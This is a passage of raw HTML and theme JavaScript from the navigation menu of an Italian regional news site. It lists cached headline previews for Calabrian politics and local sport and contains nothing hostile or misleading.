Nuovo ospedale della Piana\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/02\/8225338cf143a324753b4257dd751f56-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/importante-tavolo-tecnico-sul-nuovo-ospedale-della-piana\/\"  rel=\"bookmark\" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\">Importante tavolo tecnico sul Nuovo ospedale della Piana<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_18" id="tdi_19" data-td_block_id="tdi_18" data-td_filter_value="" href="https://www.zmedia.it/politica/">Tutti</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_20" data-td_block_id="tdi_18" data-td_filter_value="158" href="https://www.zmedia.it/politica/calabria-politica/">Calabria politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_21" data-td_block_id="tdi_18" data-td_filter_value="179" href="https://www.zmedia.it/politica/catanzaro-crotone-politica/">Catanzaro Crotone politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_22" data-td_block_id="tdi_18" data-td_filter_value="140" href="https://www.zmedia.it/politica/cinquefrondi-politica/">Cinquefrondi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_23" data-td_block_id="tdi_18" data-td_filter_value="145" href="https://www.zmedia.it/politica/cittanova-politica/">Cittanova politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_24" data-td_block_id="tdi_18" data-td_filter_value="177" href="https://www.zmedia.it/politica/cosenza-politica/">Cosenza politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_25" data-td_block_id="tdi_18" data-td_filter_value="120" href="https://www.zmedia.it/politica/gioia-tauro-politica/">Gioia Tauro politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_26" data-td_block_id="tdi_18" data-td_filter_value="125" href="https://www.zmedia.it/politica/palmi-politica/">Palmi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_27" data-td_block_id="tdi_18" data-td_filter_value="150" href="https://www.zmedia.it/politica/polistena-politica/">Polistena politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_28" data-td_block_id="tdi_18" data-td_filter_value="166" href="https://www.zmedia.it/politica/provincia-politica/">Provincia politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_29" data-td_block_id="tdi_18" data-td_filter_value="135" href="https://www.zmedia.it/politica/rizziconi-politica/">Rizziconi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_30" data-td_block_id="tdi_18" data-td_filter_value="115" href="https://www.zmedia.it/politica/rosarno-politica/">Rosarno politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_31" data-td_block_id="tdi_18" data-td_filter_value="130" href="https://www.zmedia.it/politica/taurianova-politica/">Taurianova politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_32" data-td_block_id="tdi_18" data-td_filter_value="157" href="https://www.zmedia.it/politica/tutto-piana-politica/">Tutto piana politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_33" data-td_block_id="tdi_18" data-td_filter_value="174" href="https://www.zmedia.it/politica/vibo-politica/">Vibo politica</a></div></div><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/consiglio-regionale-si-insedia-la-prima-commissione-affari-istituzionali-ranuccio-no-allautonomia-differenziata-subito-funzioni-alla-citta-metropolitana-di-reggio-calabr/"  rel="bookmark" class="td-image-wrap " title="Consiglio regionale: si insedia la prima commissione affari istituzionali – Ranuccio: “No all’autonomia differenziata. Subito funzioni alla Città metropolitana di Reggio Calabria”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Consiglio regionale: si insedia la prima commissione affari istituzionali – Ranuccio: “No all’autonomia differenziata. Subito funzioni alla Città metropolitana di Reggio Calabria”" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/ranuccio-consiglio-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/consiglio-regionale-si-insedia-la-prima-commissione-affari-istituzionali-ranuccio-no-allautonomia-differenziata-subito-funzioni-alla-citta-metropolitana-di-reggio-calabr/"  rel="bookmark" title="Consiglio regionale: si insedia la prima commissione affari istituzionali – Ranuccio: “No all’autonomia differenziata. Subito funzioni alla Città metropolitana di Reggio Calabria”">Consiglio regionale: si insedia la prima commissione affari istituzionali – Ranuccio:&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/pace-fiscale-i-consiglieri-di-minoranza-chiedono-al-comune-di-rosarno-di-aderire-per-favorire-i-cittadini/"  rel="bookmark" class="td-image-wrap " title="Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/rosarno-comune-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/pace-fiscale-i-consiglieri-di-minoranza-chiedono-al-comune-di-rosarno-di-aderire-per-favorire-i-cittadini/"  rel="bookmark" title="Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini">Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/famiglie-piu-forti-comunita-piu-unite-il-p-i-p-p-i-pnrr-dellambito-territoriale-sociale-di-polistena/"  rel="bookmark" class="td-image-wrap " title="Famiglie più forti, comunità più unite: il P.I.P.P.I. PNRR dell’Ambito Territoriale Sociale di Polistena" ><img class="entry-thumb" src="[data-uri]" alt="" title="Famiglie più forti, comunità più unite: il P.I.P.P.I. PNRR dell’Ambito Territoriale Sociale di Polistena" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/pnrr-polistena-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/famiglie-piu-forti-comunita-piu-unite-il-p-i-p-p-i-pnrr-dellambito-territoriale-sociale-di-polistena/"  rel="bookmark" title="Famiglie più forti, comunità più unite: il P.I.P.P.I. PNRR dell’Ambito Territoriale Sociale di Polistena">Famiglie più forti, comunità più unite: il P.I.P.P.I. PNRR dell’Ambito Territoriale&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/impianto-idroelettrico-favazzina-il-vice-presidente-del-consiglio-regionale-giuseppe-ranuccio-interroga-la-giunta-su-rischi-ambientali-e-trasparenza/"  rel="bookmark" class="td-image-wrap " title="Impianto idroelettrico “Favazzina”: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza" ><img class="entry-thumb" src="[data-uri]" alt="" title="Impianto idroelettrico “Favazzina”: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/ranuccio-consiglio-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/impianto-idroelettrico-favazzina-il-vice-presidente-del-consiglio-regionale-giuseppe-ranuccio-interroga-la-giunta-su-rischi-ambientali-e-trasparenza/"  rel="bookmark" title="Impianto idroelettrico “Favazzina”: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza">Impianto idroelettrico “Favazzina”: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51319"><a href="https://www.zmedia.it/sport/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-soccer-ball-o"></i>Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"41","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "818";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "205";
tdBlocksArray.push(block_tdi_34);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/IMG_1599-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/foto-partita-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/nuoto-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/PHOTO-2025-11-17-15-05-24-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 162;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/IMG_1599-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/foto-partita-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/nuoto-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/PHOTO-2025-11-17-15-05-24-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 185;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-cronoscalata-del-reventino-e-occasione-per-il-territorio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/08\/a2fbf8f2e62c81f0255cc8ab54775ffd-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/catanzaro-sport\/\" class=\"td-post-category\" >Catanzaro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-cronoscalata-del-reventino-e-occasione-per-il-territorio\/\"  rel=\"bookmark\" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\">La Cronoscalata del Reventino \u00e8 occasione per il territorio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 144;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/altra-riconferma-in-casa-jolly-cinquefrondi-matteo-bonati\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/32ac4159c3590c6986d5520e7a4b3269-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/altra-riconferma-in-casa-jolly-cinquefrondi-matteo-bonati\/\"  rel=\"bookmark\" title=\"Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!\">Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack 